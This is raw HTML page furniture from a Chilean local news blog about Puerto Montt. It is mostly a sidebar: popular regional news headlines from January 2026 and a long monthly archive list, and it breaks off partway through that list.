<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='old_new'>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://puertomontt.blogspot.com/2010/03/senador-escalona-destaco-bono-marzo.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>&#8249;&#8249; Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://puertomontt.blogspot.com/2010/03/campana-solidaria-en-la-plaza-de-puerto.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua &#8250;&#8250; </a>
</span>
</div></div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='Internal ADS 468x60'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<a href="http://www.ptomontt.cl/publicidad" target="_blank"><img alt="Seo Services" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAclqjv_L72N_yvWXJ_Zlicc1kLbGsbU80H42LW0SAdJiPSC7z_hch3Yf4JDfxA_j0BcSjY2ZjPZ24IJIeZ_UANyOYWSc6uv5c1iWDc0z8eqevuuFp7Gj02_M5PTfeyn0qbnn5/s1600/publicidad468-60.gif" /></a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<aside class='sidebar-wrapper' id='sidebar-wp' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div class="publireportaje"><a href="https://puertomontt.blogspot.com/p/linea-editorial-mision-y-vision-de.html"><b>ACERCA DE PTOMONTT.CL</b></a></div>
<br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div class="publireportaje">Las opiniones vertidas en este medio son de exclusiva responsabilidad de las personas y organizaciones que las emiten, no representando necesariamente el pensamiento Editorial de este Blog</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar en este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://puertomontt.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-4179762804876779";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_slot = "2264316523";
    google_ad_width = 200;
    google_ad_height = 200;
</script>
<!-- puertomontt_sidebar_AdSense1_200x200_as -->
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Más Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/tiburones-en-las-cercanias-de-puerto.html'>
<img alt='Tiburones en las cercanías de Puerto Montt: Un fenómeno más común de lo que se cree' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiHXMlojApUTC1trI-bkvDjVYV8Bynl5roz8U2VLs0YMWTuG7vwxzhKJYKSJy2Dw-_zIaaDYXuqoirajbc08csocWhCPkCNaAs01rboaD-dRVAQQyO1BXp1U5B0bovLQevO4-K/s72-c/Tiburon_Anguila_Cabeza.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/tiburones-en-las-cercanias-de-puerto.html'>Tiburones en las cercanías de Puerto Montt: Un fenómeno más común de lo que se cree</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/uach-se-adjudica-fondo-alma-anid-2025.html'>
<img alt='UACh se adjudica Fondo ALMA-ANID 2025 para fortalecer la divulgación astronómica en el sur de Chile' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7N8uR4jRYPru4NiCMQJDfCHO-oNdaOw4TsHeLOb4EXc7FoYmrJ-mJ-4iOfkokkTeAWBeabweRqO_lDRW0en0yiZuEgpSXyHx7MKlFbqEQdINC2LPUtII_9Zrlnihlus2RODkF5u2Pv0mmdX6IWvlxwZ5hJYSlfFqwwWZCnnTDcvD7QOQ7_hUJ/s72-c/1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/uach-se-adjudica-fondo-alma-anid-2025.html'>UACh se adjudica Fondo ALMA-ANID 2025 para fortalecer la divulgación astronómica en el sur de Chile</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/orquesta-de-camara-de-chile-realizara.html'>
<img alt='Orquesta de Cámara de Chile realizará tres Conciertos gratuitos en la Región de Los Lagos' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid4v-y92lWzEqCxPqQEERN_XlQYHFtxPWwq5zunONMoHV8ikJKwkMtTSLvR7o34K_xzVPqkerlNIU5grKphvxHCAqGRQdyeOngfpRmHobFmQK14kZAeCHXHyoYSY4EBhLZg8UK45NT-8eyZITICsulU8xXxhfA60yGsCt78q7_2beN92lCMOAg/s72-c/original-7C813D88-937E-4AC9-B6FD-2561CB560473.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/orquesta-de-camara-de-chile-realizara.html'>Orquesta de Cámara de Chile realizará tres Conciertos gratuitos en la&#160;Región de Los&#160;Lagos</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/estudiantes-del-madce-uach-participan.html'>
<img alt='Estudiantes del MADCE UACh participan en el II Congreso Nacional de Estudiantes de Postgrado en Educación' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvkOeYlyiURNCqUtzHdRp81WYZPNXS8p-HKp-IN_n0ReCjiBERb3tQBQbsea87iDwv3z_sdWU4q2tMrGI2nrbGGnwblwSD-4mmkyKgeZ5HRrEldQs8-poKVIc0Jb-USL8jPEl7OIRa9aV7WTU2H8aMlJBNLRAhwdb4X7PXhB3InbsHDBbvenDh/s72-c/PHOTO-2026-01-14-14-11-07%203.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/estudiantes-del-madce-uach-participan.html'>Estudiantes del MADCE UACh participan en el II Congreso Nacional de Estudiantes de Postgrado en Educación</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/'>2026</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/01/'>enero</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(1272)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/10/'>octubre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/08/'>agosto</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/07/'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/06/'>junio</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/05/'>mayo</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/04/'>abril</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/03/'>marzo</a>
<span class='post-count' dir='ltr'>(128)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/02/'>febrero</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/01/'>enero</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(971)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/10/'>octubre</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/08/'>agosto</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/07/'>julio</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/06/'>junio</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/05/'>mayo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/04/'>abril</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/03/'>marzo</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/02/'>febrero</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/01/'>enero</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(1286)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/10/'>octubre</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/08/'>agosto</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/07/'>julio</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/06/'>junio</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/05/'>mayo</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/04/'>abril</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/03/'>marzo</a>
<span class='post-count' dir='ltr'>(138)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/02/'>febrero</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/01/'>enero</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(1708)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/10/'>octubre</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/08/'>agosto</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/07/'>julio</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/06/'>junio</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/05/'>mayo</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/04/'>abril</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/03/'>marzo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/02/'>febrero</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/01/'>enero</a>
<span class='post-count' dir='ltr'>(148)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(1983)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(214)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/10/'>octubre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/08/'>agosto</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/07/'>julio</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/06/'>junio</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/05/'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/04/'>abril</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/03/'>marzo</a>
<span class='post-count' dir='ltr'>(121)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/02/'>febrero</a>
<span class='post-count' dir='ltr'>(108)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/01/'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(2088)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/10/'>octubre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/08/'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/07/'>julio</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/06/'>junio</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/05/'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/04/'>abril</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

